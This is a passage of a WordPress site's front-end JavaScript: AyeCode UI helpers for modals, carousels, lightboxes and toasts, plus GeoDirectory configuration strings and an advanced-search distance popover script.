embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/okmag.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.12.6" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_event_params = {"text_to":"to","input_date_format":"m\/d\/Y","display_date_format":"F j, Y","jqueryui_date_format":"mm\/dd\/yy","week_start_day":"1","monthsArray":"[\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"]","calendar_params":""};
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/okmag.com\/compare\/?compareids=0"};
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/okmag.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/okmag.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"1","text_In":"In:","autocompleter_min_chars":"4","disable_nearest_cities":""};
var geodir_params = {"siteurl":"https:\/\/okmag.com","plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"16600ceabc","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/okmag.com\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/okmag.com\/location\/","location_url":"https:\/\/okmag.com\/location\/","search_base_url":"https:\/\/okmag.com\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/okmag.com\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-6:00","timezone_string":"America\/Chicago","autosave":"10000","search_users_nonce":"a35ecbedf5","google_api_key":"AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","ga_confirm_delete":"Are you wish to deauthorize and disconnect analytics?","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.3.32" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
		geodir_distance_popover_trigger();
	var bsDash = '';
	jQuery(document).on('change', '.geodir-distance-trigger', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
				if ($_distance.length) {
			var dist = parseInt($cont.find('[name="_gddist"]').val());
			var unit = $cont.find('[name="_gdunit"]:checked').val();
			if (!unit) {
				unit = 'miles';
				if (unit=='miles') {
					unit = 'mi';
				}
			}
			var title = dist + ' ' + $cont.find('[name="_gdunit"]:checked').parent().attr('title');
			jQuery('[name="dist"]', $_distance).remove();
			jQuery('[name="_unit"]', $_distance).remove();
			var $btn = $_distance.find('.geodir-distance-show');
			$_distance.append('<input type="hidden" name="_unit" value="' + unit + '" data-ignore-rule>');
			if (dist > 0) {
				$_distance.append('<input type="hidden" name="dist" value="' + dist + '">');
				$btn.removeClass('btn-secondary').addClass('btn-primary');
				jQuery('.-gd-icon', $btn).addClass('d-none');
				jQuery('.-gd-range', $btn).removeClass('d-none').text(dist + ' ' + unit).attr('title', title);
			} else {
				$_distance.append('<input type="hidden" name="dist" value="">');
				$btn.removeClass('btn-primary').addClass('btn-secondary');
				jQuery('.-gd-icon', $btn).removeClass('d-none');
				jQuery('.-gd-range', $btn).addClass('d-none');
			}
			if ($_distance.closest('form').find('[name="snear"]').val()) {
				jQuery('[name="dist"]', $_distance).trigger('change');
			}
			geodir_popover_show_distance($_distance.closest('form'), dist, unit);
		}
	});
	jQuery(document).on('input', '.geodir-distance-range', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
		geodir_popover_show_distance($_distance.closest('form'), parseInt(jQuery(this).val()));
	});
	jQuery('body').on('click', function (e) {
		if (e && !e.isTrigger && jQuery('.geodir-distance-popover[aria-describedby]').length) {
			jQuery('.geodir-distance-popover[aria-describedby]').each(function () {
				if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
					jQuery(this).popover('hide');
				}
			});
		}
	});
	jQuery("body").on("geodir_setup_search_form",function($_form){if(typeof aui_cf_field_init_rules==="function"){setTimeout(function(){aui_cf_field_init_rules(jQuery),100})}});
	});

function geodir_distance_popover_trigger() {
	if (!jQuery('.geodir-distance-popover').length) {
		return;
	}
	var bsDash = '';
	jQuery('.geodir-distance-popover').popover({
		html: true,
		placement: 'top',
		sanitize: false,
		customClass: 'geodir-popover',
		template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-body"></div></div>'
	}).on('hidden.bs.popover', function(e) {
		var dist = parseInt(jQuery(this).closest('.gd-search-field-distance').find('[name="dist"]').val());
		var unit = jQuery(this).closest('.gd-search-field-distance').find('[name="_unit"]').val();
		var content = jQuery(this).attr('data-' + bsDash + 'content');
		content = content.replace(' geodir-unit-mi active"', ' geodir-unit-mi"');
